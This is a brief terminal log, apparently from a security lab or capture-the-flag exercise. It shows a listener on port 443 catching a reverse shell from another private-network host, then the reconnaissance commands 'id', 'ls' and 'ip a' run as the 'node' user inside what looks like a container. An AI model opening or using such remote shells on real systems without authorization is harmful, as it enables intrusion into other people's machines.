 listening on [any] 443 ...
connect to [192.168.137.7] from (UNKNOWN) [192.168.137.11] 33943
id
uid=1000(node) gid=1000(node) groups=1000(node)
ls
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever